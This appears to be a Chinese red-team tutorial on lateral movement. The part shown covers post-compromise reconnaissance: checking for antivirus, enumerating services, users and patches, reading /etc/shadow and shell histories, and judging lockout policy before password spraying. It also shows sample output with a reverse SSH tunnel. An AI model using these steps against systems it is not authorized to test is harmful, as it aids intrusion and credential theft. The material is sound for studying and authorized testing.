Red Team: Lateral Movement

在拿下据点后隧道也已经建立,需要经由据点对内网中其他机器横向渗透(Pivot),不断接近靶标,核心手法无非是打漏洞或利用凭证这两种。

目录

- 目录

- 1 内网信息收集

- 1.1 单机信息收集

- 1.1.1 进程、服务、应用与任务计划

- 1.1.2 用户和组

- 1.1.3 系统

- 1.1.4 网络

- 1.1.5 凭证获取

- Web 站点代码配置及数据库

- 应用日志

- 系统文件

- 浏览器

- 远程桌面连接

- 历史命令⚒️

- 剪切板⚒️

- 文档备份文件⚒️

- 共享

- 回收站

- Wi-Fi

- PPTP

- WSL

- 键盘记录⚒️

- PAM SSH 账户抓取⚒️

- 即时通讯聊天记录🔨

- Web 应用登陆入口账户抓取🔨

- Web 应用登陆态抓取🔨

- 其他常用软件

- Windows 系统本地账户哈希和密码获取

- Active Directory 数据库账户哈希获取

- 1.1.6 自动化信息收集工具

- 1.2 Active Directory 信息收集

- 2 内网主机存活探测及服务发现

- 3 Active Directory 利用

- 3.1 Kerberos 认证过程

- 3.2 AS-REQ Username Enumeration

- 3.3 AS-REQ Password Spraying And Passowrd Guessing

- 3.4 AS-REP Roasting

- 3.5 Kerberoasting

- 3.6 Overpass the Hash(OTH)

- 3.7 Pass the Ticket(PtT)

- 3.8 PAC⚒️

- 3.9 委派

- 3.10 DCSync(Domain Controller Synchronization)

- 3.11 DCShadow🔨

- 3.12 DACL Abuse⚒️

- 3.13 Zerologon Privilege Escalation(CVE-2020-1472)⚒️

- 3.14 ADCS Privilege Escalation(CVE-2022-26923)⚒️



- 4 NTLM

- 5 Token Stealing⚒️

- 6 Remote Services⚒️

- 参考资料

1 内网信息收集

外网 Recon 是为了获取入口权限,内网信息收集是为提权和下一步横向移动到其他机器在现有据点做信息工作。简单来说是主要收集网络、凭证这两块信息。

1.1 单机信息收集

为了和域信息收集区分,将每台机器统称单机。

刚拿到据点权限需要搞清楚两个问题,首先我是谁?当前机器是什么角色,其次我当前处于什么位置?方便确认在内网中处于哪一块,后面怎么走。

刚拿到权限不着急去做全套的信息收集,首先要确定是不是蜜罐,其次确定目标系统上有什么终端防护软件,比如杀软、安全助手,方便后续进行其他操作不会拦截。

在普通 Windows 系统上可以通过命名空间 SecurityCenter2 查询到 Windows 安全中心中的信息,我们可以通过 timestamp 来判断最近一次运行事件。需要注意的是这在 Windows Server 上无法使用。

WMIC 查询。

PS C:\Users\gbb> wmic /Node:localhost /Namespace:\\root\SecurityCenter2 Path AntiVirusProduct Get displayName,pathToSignedReportingExe /Format:List

displayName=Windows Defender

pathToSignedReportingExe=%ProgramFiles%\Windows Defender\MsMpeng.exe

displayName=火绒安全软件

pathToSignedReportingExe=D:\Sysdiag\Huorong\Sysdiag\bin\wsctrlsvc.exePowerShell 查询。

PS C:\Users\gbb> Get-CimInstance -Namespace root/SecurityCenter2 -ClassName AntivirusProduct

displayName : Windows Defender

instanceGuid : {D68DDC3A-831F-4fae-9E44-DA132C1ACF46}

pathToSignedProductExe : windowsdefender://

pathToSignedReportingExe : %ProgramFiles%\Windows Defender\MsMpeng.exe

productState : 393472

timestamp : Tue, 28 Jul 2020 05:51:34 GMT

PSComputerName :

displayName : 火绒安全软件

instanceGuid : {4C17E7AE-043A-D732-91B8-D139C9EB6B26}

pathToSignedProductExe : D:\Sysdiag\Huorong\Sysdiag\bin\wsctrlsvc.exe

pathToSignedReportingExe : D:\Sysdiag\Huorong\Sysdiag\bin\wsctrlsvc.exe

productState : 266240

timestamp : Mon, 16 Oct 2023 10:53:44 GMT

PSComputerName :PowerShell 查询 Defender 服务启用状态。

PS C:\Users\gbb> Get-Service WinDefend

Status Name DisplayName

------ ---- -----------

Stopped WinDefend Microsoft Defender Antivirus Service查询 Defender 实时保护启用状态。

PS C:\Users\gbb> Get-MpComputerStatus | select RealTimeProtectionEnabled

RealTimeProtectionEnabled

-------------------------



False通过进程名称查询安装了哪些杀软和终端 Agent。常见杀软名称: avList。

AMSI 检查。

PS C:\Users\gbb> powershell -c 'Invoke-Mimikatz'

所在位置 行:1 字符: 1

+ Invoke-Mimikatz

+ ~~~~~~~~~~~~~~~

此脚本包含恶意内容,已被你的防病毒软件阻止。

+ CategoryInfo : ParserError: (:) [], ParentContainsErrorRecordException

+ FullyQualifiedErrorId : ScriptContainedMaliciousContent1.1.1 进程、服务、应用与任务计划

1.进程

// Windows 进程信息

tasklist /svc

wmic process list brief

Get-Process -Name <Process Name>

// Windows 查看进程名称、进程 ID、进程对应服务

tasklist /SRC

wmic service list brief

// Linux 查看进程

ps aux

ps -ef

// Linux 查看进程,此目录中数字目录是进程 ID,里面是进程文件信息。

ls -al /proc/

// 查看进程命令行信息,包含命令行参数

cat /proc/$PID/cmdline

// 查看进程名称

cat /proc/$PID/comm

// 查看进程名运行目录的符号链接,就是进程当前在那个目录运行的

ls -l /proc/$PID/cwd

// 程序符号,软连接,就是程序在那个目录。

ls -l /proc/$PID/exe

// 查看进程环境变量

cat /proc/$PID/environ

// 查看进程打开了哪些文件

ls -al /proc/$PID/fd

// Linux 资源情况展示

top2.服务

Windows 中 用 net start 查询哪些服务已启动。这里展示的是服务显示名称,而不是真正服务创建时的名称。

PS C:\Users\gbb> net start

已经启动以下 Windows 服务:

Adguard Service

Apple Mobile Device Service

Application Information

AppX Deployment Service (AppXSVC)

OpenVPN Agent agent_ovpnconnect

......当然 sc query 也能查看所有 Windows 已经运行的服务信息。其中也包含服务名称和服务显示名称,只是展示样式不方便阅读。

SERVICE_NAME: Adguard Service

DISPLAY_NAME: Adguard Service

TYPE : 10 WIN32_OWN_PROCESS

STATE : 4 RUNNING

(STOPPABLE, NOT_PAUSABLE, ACCEPTS_SHUTDOWN)

WIN32_EXIT_CODE : 0 (0x0)

SERVICE_EXIT_CODE : 0 (0x0)

CHECKPOINT : 0x0

WAIT_HINT : 0x0

SERVICE_NAME: agent_ovpnconnect

DISPLAY_NAME: OpenVPN Agent agent_ovpnconnect

TYPE : 10 WIN32_OWN_PROCESS

STATE : 4 RUNNING

(STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)

WIN32_EXIT_CODE : 0 (0x0)

SERVICE_EXIT_CODE : 0 (0x0)

CHECKPOINT : 0x0

WAIT_HINT : 0x0

......通过 wmic 查询服务显示名称(条件改成 name 就是查服务名称)得到服务启动的应用程序路径,后面就可以根据路径中的应用名称去进程中同名应用,通过应用的进程 id,结合网络连接中的进程 id 来看开放了哪些端口,这样透过服务到端口后续就可以进一步利用去提权啥的。

PS C:\Users\gbb> wmic service where "displayname like 'OpenVPN Agent agent_ovpnconnect'" get displayname,name,pathname,startmode

DisplayName Name PathName StartMode

OpenVPN Agent agent_ovpnconnect agent_ovpnconnect "C:\Program Files\OpenVPN Connect\agent_ovpnconnect_1692705797176.exe" AutoLinux 上查询比较简单直观,这里就只写不太熟悉的 Windows 操作。

// Linux CentOS7 及以前版本来查有哪些服务,状态如何。

service -status-all

// Linux 高版本有哪些服务单元

systemctl -a

// Linux 启动服务

service <Name> start

systemctl start <Name>

// Linux 停止服务

service <Name> stop

systemctl stop <Name>

// Linux 查看服务状态

service <Name> status

systemctl status <Name>

// Linux IANA 默认情况端口对应服务

/etc/services

// Linux 此文件里存放着公钥(~/.ssh/id_rsa.pub、~/.ssh/identity.pub),其他机器使用 SSH 连接会自动拿着自己的私钥(~/.ssh/id_rsa、~/.ssh/identity)与此文件里的公钥匹配,成功即可登录。

cat ~/.ssh/authorized_keys

// Linux 服务端 SSH 配置文件,需要 root 权限读取

cat /etc/ssh/sshd_config

// Linux 客户端端 SSH 配置文件,其他用户可读

cat /etc/ssh/ssh_config启动项

// 启动程序信息(启动项)

wmic startup get command,caption3.应用

获取使用 Windows Installer 安装的软件和版本信息,后期可根据版本信息提权。

// 获取不全可以参考此文进行拓展:https://3gstudent.github.io/%E6%B8%97%E9%80%8F%E5%9F%BA%E7%A1%80-%E8%8E%B7%E5%BE%97%E5%BD%93%E5%89%8D%E7%B3%BB%E7%BB%9F%E5%B7%B2%E5%AE%89%E8%A3%85%E7%9A%84%E7%A8%8B%E5%BA%8F%E5%88%97%E8%A1%A8

wmic product get name, version, vendor, InstallLocation

powershell "Get-WmiObject -class Win32_Product | Select-Object -Property name,version,InstallLocation"4.任务计划

// 计划任务信息,Windows 10 之前可以使用,从 Windows 10 开始此命令废弃改为 schtasks

at

// Windows 10 及以后版本查所有计划任务列表。详情信息。如果执行遇到问题 “错误:无法加载列资源”,更改编码 chcp 437 再执行。

schtasks /query /fo LIST

// /v 可以展示所有详情

schtasks /query /fo LIST /v

// /tn 选项可以读指定任务详情

schtasks /query /tn 任务名称 /fo LIST /v

// Linux 任务计划

// 其中 /etc/crontab 是每个用户的任务计划配置内容,如果任务计划目标要执行的文件可写或可以被替换那么就能提权。

ls -lah /etc/cron*1.1.2 用户和组



当前主机或用户是充当什么角色?是 Web、DNS、DB、File、Proxy、Gateway 吗?

当前用户权限是什么?查看当前用户权限。

C:\Users\gbb>whoami /all

用户信息

----------------

用户名 SID

============ ==============================================

raingray\gbb S-1-5-21-3024751843-2535029458-3924619718-1001

组信息

-----------------

组名 类型 SID

属性

====================================== ====== =========================================================================================================== ==============================

Mandatory Label\Medium Mandatory Level 标签 S-1-16-8192

Everyone 已知组 S-1-1-0

必需的组, 启用于默认, 启用的组

NT AUTHORITY\本地帐户和管理员组成员 已知组 S-1-5-114

只用于拒绝的组

BUILTIN\Administrators 别名 S-1-5-32-544

只用于拒绝的组

BUILTIN\Performance Log Users 别名 S-1-5-32-559

必需的组, 启用于默认, 启用的组

BUILTIN\Users 别名 S-1-5-32-545

必需的组, 启用于默认, 启用的组

NT AUTHORITY\INTERACTIVE 已知组 S-1-5-4

必需的组, 启用于默认, 启用的组

CONSOLE LOGON 已知组 S-1-2-1

必需的组, 启用于默认, 启用的组

NT AUTHORITY\Authenticated Users 已知组 S-1-5-11

必需的组, 启用于默认, 启用的组

NT AUTHORITY\This Organization 已知组 S-1-5-15

必需的组, 启用于默认, 启用的组

MicrosoftAccount\jiaegbb@gmail.com 用户 S-1-11-96-3623454863-58364-18864-2661722203-1597581903-396989860-1997158695-468722874-3650037168-2631757137 必需的组, 启用于默认, 启用的组

NT AUTHORITY\本地帐户 已知组 S-1-5-113

必需的组, 启用于默认, 启用的组

LOCAL 已知组 S-1-2-0

必需的组, 启用于默认, 启用的组

NT AUTHORITY\云帐户身份验证 已知组 S-1-5-64-36

必需的组, 启用于默认, 启用的组

特权信息

----------------------

特权名 描述 状态

============================= ==================== ======

SeShutdownPrivilege 关闭系统 已禁用

SeChangeNotifyPrivilege 绕过遍历检查 已启用

SeUndockPrivilege 从扩展坞上取下计算机 已禁用

SeIncreaseWorkingSetPrivilege 增加进程工作集 已禁用

SeTimeZonePrivilege 更改时区 已禁用Linux 显示当前用户名,UID 和 GID。

ubuntu@TeamServer:~$ whoami

ubuntu

ubuntu@TeamServer:~$ id

uid=1000(ubuntu) gid=1000(ubuntu) groups=1000(ubuntu),4(adm),20(dialout),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),117(netdev),118(lxd)Windows 当前主机名是什么,通常可以用来判断主机角色,用途是什么。

C:\Users\gbb>hostname

raingrayWindows 查询用户详细信息,可能会有注释说明用户用途。还能发现账户命名规则是怎样的,有可能大部分系统账户命名规则都一样,可以复用来爆破密码。

net user <UserName>系统密码策略细节是什么?Windows 查询当前用户密码策略,方便制定测试策略,比如喷洒其他账户时参考策略设置避免账户锁定。

C:\Users\wuhui>net accounts

强制用户在时间到期之后多久必须注销?: 从不

密码最短使用期限(天): 1

密码最长使用期限(天): 42

密码长度最小值: 7

保持的密码历史记录长度: 24

锁定阈值: 从不

锁定持续时间(分): 10

锁定观测窗口(分): 10

计算机角色: WORKSTATION

命令成功完成。密码和锁定策略说明:

- 密码最短使用期限(天),密码在指定天数内无法修改必须用多少天

- 密码最长使用期限(天),密码最长用多少天后过期

- 密码长度最小值,密码至少多长度。

- 保持的密码历史记录长度,记录用户以前的密码,修改密码时会比较,避免密码重用,如果在以前用过的 24 个范围内则不让修改。

- 锁定阈值,None 不启用锁定策略,如果是数字 3 则代表登录失败 3 次后启用锁定

- 锁定持续时间(分),账户锁定多少分钟

- 锁定观测窗口(分),失败次数计数器重置时间,多久重置为 0。

Windows 查看系统所有用户。

C:\Users\wuhui>net user

\\DESKTOP-5T90749 的用户帐户

-------------------------------------------------------------------------------

Administrator DefaultAccount Guest

WDAGUtilityAccount wuhui

命令成功完成。Windows 查看系统所有组,用于区分角色,访问了解当前系统有哪些角色。

C:\Users\wuhui>net localgroup

\\DESKTOP-5T90749 的别名

-------------------------------------------------------------------------------

*Access Control Assistance Operators

*Administrators

*Backup Operators

*Cryptographic Operators

*Device Owners

*Distributed COM Users

*Event Log Readers

*Guests

*Hyper-V Administrators

*IIS_IUSRS

*Network Configuration Operators

*Performance Log Users

*Performance Monitor Users

*Power Users

*Remote Desktop Users

*Remote Management Users

*Replicator

*System Managed Accounts Group

*Users

命令成功完成。要查看某个组内用户就跟上组名。

C:\Users\wuhui>net localgroup administrators

别名 administrators

注释 管理员对计算机/域有不受限制的完全访问权

成员

-------------------------------------------------------------------------------

Administrator

RAINGRAY0\Domain Admins

wuhui

命令成功完成。Windows 查看用户家目录 %USERPROFILE%(%SystemDrive%%HOMEPATH% 也可以查到),可以翻文件,比如 SSH 服务,和其他配置文件。

C:\Users\gbb>echo %USERPROFILE%

C:\Users\gbb

C:\Users\gbb>dir /A %USERPROFILE%

驱动器 C 中的卷是 System

卷的序列号是 26C4-53F2

C:\Users\gbb 的目录

2023/10/18 09:53 <DIR> .

2023/10/17 08:39 <DIR> ..

2023/04/05 22:59 3,565 .aggressor.prop

2023/06/12 10:05 <DIR> .android

2021/04/05 00:27 0 .bashrc

2022/10/03 11:20 1,474 .bash_history

2021/04/23 10:42 104 .bash_profile

......Linux 查以前都有谁登录过登录了多久。

ubuntu@TeamServer:~$ who

ubuntu pts/0 2023-10-18 07:31 (223.104.41.168)

ubuntu pts/1 2023-03-16 03:11 (tmux(21910).%13)

ubuntu pts/2 2023-02-10 02:51 (tmux(21910).%1)

ubuntu pts/3 2023-04-13 02:11 (tmux(21910).%17)

ubuntu pts/4 2023-02-20 14:49 (tmux(155706).%0)

ubuntu pts/5 2023-03-04 17:40 (tmux(21910).%10)

ubuntu pts/6 2023-04-19 03:14 (tmux(21910).%18)

ubuntu pts/7 2023-04-19 06:01 (tmux(21910).%19)更详细的信息使用 w 还可以查询登陆的用户从哪里登录的,以及当前执行了什么命令。

ubuntu@TeamServer:~$ w

07:31:47 up 251 days, 22:43, 8 users, load average: 0.56, 0.12, 0.04

USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT

ubuntu pts/0 223.104.41.168 07:31 2.00s 0.03s 0.00s w

ubuntu pts/1 tmux(21910).%13 16Mar23 142days 0.03s 0.03s -bash

ubuntu pts/3 tmux(21910).%17 13Apr23 180days 0.13s 0.13s -bash

ubuntu pts/5 tmux(21910).%10 04Mar23 194days 18:38 18:38 ssh -N -R 8443:127.0.0.1:443 root@185.238.250.79还可以查以前都有谁登录。

ubuntu@TeamServer:~$ last

ubuntu pts/0 223.104.41.168 Wed Oct 18 07:31 still logged in

ubuntu pts/0 223.104.41.168 Wed Oct 18 07:27 - 07:28 (00:01)

root pts/3 223.104.41.104 Mon Apr 10 06:38 - 06:38 (00:00)

c5 pts/3 223.104.41.104 Mon Apr 10 06:07 - 06:07 (00:00)

c5 pts/3 223.104.41.104 Mon Apr 10 06:06 - 06:06 (00:00)2)

ubuntu pts/0 54.240.200.68 Wed Feb 8 08:49 - 08:53 (00:03)

reboot system boot 5.4.0-1018-aws Wed Feb 8 08:47 still running

......// Linux 查看所有用户信息,能不能登录,用户名、UID、GID 是什么。只 root.root 有权限读此文件。

cat /etc/passwd

// Linux 系统密码存放文件。只 root.root 有权限读此文件。

/etc/shadow

// Linux BSD 系统密码文件,等同于 /etc/shadow

cat /etc/master.passwd

// Linux 用户组

cat /etc/group

// Linux 哪些用户能够使用 sudo,只 root.root 有权限读此文件。

cat /etc/sudoers

// Linux 查看 sudo 程序版本

sudo -V

// 收集当前 /home 下所有 Shell 的配置文件,但实际用户 home 目录不一定在 /home 下,这时候需要查看 /etc/passwd 来确认

// - Bash:.bashrc、.bash_profile、.bash_logout、.bash_history

// - zsh:.zsh_history

// - ksh

// 一把梭待收集完成。

// find /home -name .bashrc -exec cat {} \; | tee -a conf.txt

// find /home -iname ".*rc" -o -name ".*profile" -o -name ".*logout" -o -name ".*history" -name ".*sh" | tee -a conf.txt

// Linux 查看环境变量配置

cat /etc/profile

cat ~/.bash_profile

cat /etc/bashrc

// Linux 查看当前用户 Shell 历史执行命令。

cat ~/.bash_history

history

// Linux 用户退出 Shell 执行的命令

cat ~/.bash_logout当前主机管理员是否在线,系统时间是多少,用于判断上机习惯,通过截图(Screenshots)确认当前桌面状态。

// Windows 查有哪些用户会话正在连接,可以判断用户什么时候连接进来,空闲了多久没用。

query user

qwinsta

// Linux 当前有哪些用户登录

w

// Linux 上一次用户登录记录

last

// Linux 展示每个用户最近一次登录的时间

lastlog

// Linux 指定用户登录情况

lastlog -u <UserName>

// Windows 查看主机开启日期

net statistics workstation

// Windows 展示本地计算机与客户端的对话(Win11 下普通权限无法执行)

net session截图使用 Meterpreter 或 Cobalt Strike Beacon 实施。

1.1.3 系统

1.查看系统信息,供后续提权用。

systeminfo 主要有什么信息?

C:\Users\gbb>SYSTEMINFO

主机名: RAINGRAY

OS 名称: Microsoft Windows 11 家庭中文版

OS 版本: 10.0.22621 暂缺 Build 22621

OS 制造商: Microsoft Corporation

OS 配置: 独立工作站

OS 构建类型: Multiprocessor Free

注册的所有人: gbb

注册的组织: 暂缺

产品 ID: 00342-35884-34960-AAOEM

初始安装日期: 2022/9/22, 20:38:03

系统启动时间: 2023/10/17, 8:32:32

系统制造商: LENOVO

系统型号: 82B6

系统类型: x64-based PC

处理器: 安装了 1 个处理器。

[01]: AMD64 Family 23 Model 96 Stepping 1 AuthenticAMD ~2900 Mhz

BIOS 版本: LENOVO EUCN39WW, 2022/9/9

Windows 目录: C:\WINDOWS

系统目录: C:\WINDOWS\system32

启动设备: \Device\HarddiskVolume1

系统区域设置: zh-cn;中文(中国)

输入法区域设置: zh-cn;中文(中国)

时区: (UTC+08:00) 北京,重庆,香港特别行政区,乌鲁木齐

物理内存总量: 32,125 MB

可用的物理内存: 21,368 MB

虚拟内存: 最大值: 34,173 MB

虚拟内存: 可用: 20,611 MB

虚拟内存: 使用中: 13,562 MB

页面文件位置: C:\pagefile.sys

域: WORKGROUP

登录服务器: \\RAINGRAY

修补程序: 安装了 4 个修补程序。

[01]: KB5030651

[02]: KB5012170

[03]: KB5031354

[04]: KB5031592

网卡: 安装了 11 个 NIC。

[01]: VMware Virtual Ethernet Adapter for VMnet1

连接名: VMware Network Adapter VMnet1

启用 DHCP: 否

IP 地址

[01]: 192.168.5.1

[02]: fe80::d155:6d8b:78d3:175b

......

Hyper-V 要求: 已检测到虚拟机监控程序。将不显示 Hyper-V 所需的功能。主要查看更新的补丁,这里发现 KB 开头的四个补丁。之后可以针对系统已有缺陷打 MS17010,MS08067,CVE2019-0708 等通用漏洞。

PS C:\Users\gbb> systeminfo | findstr KB

[01]: KB5030651

[02]: KB5012170

[03]: KB5031354

[04]: KB5031592也可以用 wmic 获取更新补丁名称、补丁号、描述、安装时间,与 systeminfo 相互补充。

PS C:\Users\gbb> wmic qfe get Caption,Description,HotFixID,InstalledOn

Caption Description HotFixID InstalledOn

http://support.microsoft.com/?kbid=5030651 Update KB5030651 10/12/2023

https://support.microsoft.com/help/5012170 Security Update KB5012170 12/7/2022

https://support.microsoft.com/help/5031354 Security Update KB5031354 10/12/2023

Update KB5031592 10/12/2023此外还能观察到系统版本、类型,方便运行我们的程序,64 位能运行 32 位程序,32 位则不能运行 64 位。

C:\Users\gbb>:: 查看英文系统信息

C:\Users\gbb>:: systeminfo | findstr /B /C:"OS Name" /C:"OS Version"

C:\Users\gbb>

C:\Users\gbb>:: 查看中文系统信息

C:\Users\gbb>systeminfo | findstr /B /C:"OS 名称" /C:"OS 版本" /C:"系统类型:"

OS 名称: Microsoft Windows 11 家庭中文版

OS 版本: 10.0.22621 暂缺 Build 22621

系统类型: x64-based PC

C:\Users\gbb>

C:\Users\gbb>:: Windows 查看系统架构

C:\Users\gbb>echo %PROCESSOR_ARCHITECTURE%

AMD64同样 wmic 也能查系统版本和类型。

C:\Users\gbb>:: 查看当前系统版本

C:\Users\gbb>wmic OS get Caption,CSDVersion,OSArchitecture,Version

Caption CSDVersion OSArchitecture Version

Microsoft Windows 11 Home China 64-bit 10.0.22621// 查看目录权限

icacls "<DirName>"

// cmd 查看环境变量

set

// powershell 查看环境变量

Get-ChildItem env: | Format-Table -Property Name, Value -WrapLinux 系统信息

// 查看主机名

hostname

// 环境变量命令

env

export

// 系统信息、CPU 架构 内核版本

uname -a

cat /proc/version

// 系统信息

cat /etc/*release

// 获取系统名称和版本

cat /etc/*-release

// CPU 信息

cat /proc/cpuinfo

// 检测当前是不是运行在虚拟环境中,是的话会把虚拟环境平台名称输出,可以很方便的用来判断系统运行在哪个虚拟平台。只有系统安装过 systemd,就能用。

systemd-detect-virt

// 需要 root 权限执行。命令用来获取系统信息,可以观察数输出数据中有没关键字比如 VMware、Tencent Cloud等关键字的值系统是不是对应虚拟化平台管理。

dmidecode -t 1

lshw -class system

// 获取 SSH 登录后欢迎信息。

cat /etc/issue

cat /etc/motd

// 获取系统内核版本

cat /proc/verson

uname -r

// 查找可写目录

find / -writable -type d 2> /dev/null

// 查找带有 t 权限(Stickybit)的目录。

find / -perm -1000 -type d 2> /dev/null

// CentOS 所有已安装的软件包

rpm -qa

// CentOS 系统软件包详细信息

rpm -qi <PackageName>

// Debian 所有已安装的软件包信息

dpkg -l

// CentOS 系统指定软件包详细信息

dkpg -l <PackageName>

// Linux 日志存放目录

ls -al /var/log/1.1.4 网络

分析当前主机位于什么网络位置?DMZ、办公、生产还是数据区,通过各种网络命令查找能够通信的网段,画出网络架构/拓扑图,确定攻击范围。

# 1. 查看本机IP地址、网关、DNS(判断网络位置)

# Windows:

ifconfig /all

# Linux:

ifconig -a

ip a

cat /etc/resolv.conf # Linux 查看 DNS 服务器

// 用 tcudump 抓网卡流量。

tcpdump -i <interface> -w capture.pcap

# 2. 查看本地静态DNS记录(hosts文件、缓存),可能包含高价值资产

# Windows:

type C:\Windows\System32\drivers\etc\hosts

ipconfig /displaydns # Windows 查 DNS 缓存信息

# Linux:

cat /etc/hosts

# 3. 查看路由表,分析网络结构(是否存在多网卡、多路由)

# Windows:

route print

# Linux:

route -n

ip route

ip ro show

# 4. 查看 Windows 和 Linux 的 ARP 缓存,获取同一广播域内通信过的主机 IP 及 MAC。用于快速发现同一VLAN内的活跃主机。

arp -a

# 5. 查看当前网络连接和监听端口,发现潜在跳板或服务

# Windows:

# Windows 和 Linux 查询目前所有端口状态以数字显示及其进程 ID

# 如果 Windows 需要查询指定 <Port> 状态 可以用 findstr,netstat -ano | findstr <Port>

# 如果要筛选协议可以用 -p,比如 TCP,-p tcp

netstat -ano

# Linux:查看 Linux 网络 TCP/UDP 连接状态和哪个进程在使用。

netstat -pantu

ss -anp

